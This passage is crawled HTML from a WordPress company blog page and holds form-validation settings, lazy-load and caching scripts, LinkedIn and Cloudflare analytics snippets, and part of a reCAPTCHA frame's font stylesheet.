required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","readOnlyDisallowedFields":["captcha","repeater","content","divider","hidden","html","entry-preview","pagebreak","layout","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]},"val_phone":"Please enter a valid phone number.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","entry_preview_iframe_styles":["https:\/\/www.intellinez.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.9","https:\/\/www.intellinez.com\/wp-includes\/css\/dashicons.min.css?ver=6.9","https:\/\/www.intellinez.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.9","https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<script type="rocketlazyloadscript">
/* <![CDATA[ */
(function(doc){
	async function cfgp_display_control_css () {
		var css = doc.getElementById('cfgp-display-control-css'),
			css_original = css.innerHTML;
		if( css ) {
			const response = await fetch('https://www.intellinez.com/wp-admin/admin-ajax.php', {
				method: 'POST',
				headers: {
					'Cache-Control': 'no-cache, no-store, must-revalidate', 
					'Pragma': 'no-cache', 
					'Expires': '0'
				},
				body: new URLSearchParams({
					action: 'cfgp_display_control_css',
					nonce: css.dataset.nonce
				})
			}).catch((error) => {
				console.error('The geo controller could not update the CSS.');
				
				setTimeout(function(){
					css.innerHTML = css_original;
					css.ajaxError = true;
				}, 10);
				
				return;
			});
			
			css.innerHTML = await response.text();
			css.ajaxError = false;
		}
		return css;
	}
	cfgp_display_control_css().then(function(data){
		if( data.ajaxError ) {
			data.dataset.ajax='error';
		} else {
			data.dataset.ajax='loaded';
		}
	});
}(document));
/* ]]> */
</script>
	<script type="a66d54ef5c6932b66ede9d44-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//www.intellinez.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js" type="a66d54ef5c6932b66ede9d44-text/javascript"></script><script type="a66d54ef5c6932b66ede9d44-text/javascript">function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="//i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="//i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["https:\/\/www.intellinez.com\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-31.webp"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<button id="scrollToTopBtn"></button>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/*
$("#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item").click( function() {
  $(this).parent().toggleClass("mobile-menu-show");
}); 
	
	$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

     //>=, not <=
	   if (scroll >= 800) {
			$("#scrollToTopBtn").addClass("active");
		} else {
			$("#scrollToTopBtn").removeClass("active");
		}
}); //missing )

var scrollToTopBtn = document.getElementById("scrollToTopBtn");
var rootElement = document.documentElement;

function scrollToTop() {
  // Scroll to top logic
  rootElement.scrollTo({
    top: 0,
    behavior: "smooth"
  });
}
scrollToTopBtn.addEventListener("click", scrollToTop);
*/

</script> 

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
_linkedin_partner_id = "4095681";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="//px.ads.linkedin.com/collect/?pid=4095681&fmt=gif" />
</noscript>

<!--<script src="//www.intellinez.com/wp-content/plugins/intellinez/assets/js/intellinez-theme.js"  />-->
<script type="a66d54ef5c6932b66ede9d44-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/www.intellinez.com\/wp-admin\/admin-ajax.php","nonce":"9feb6c204d","url":"https:\/\/www.intellinez.com\/blog\/structured-data-for-healthcare-seo","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='//www.intellinez.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async type="a66d54ef5c6932b66ede9d44-text/javascript"></script><script type="a66d54ef5c6932b66ede9d44-text/javascript">(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a66d54ef5c6932b66ede9d44-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7d39be270504c938b23c178da6b2046","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767969933 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf-QL4fAAAAAKn-CNj_cHHzMOfdjZCchutjWW1W&co=aHR0cHM6Ly93d3cuaW50ZWxsaW5lei5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=agyrgte74bqr
body_size: 48793
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
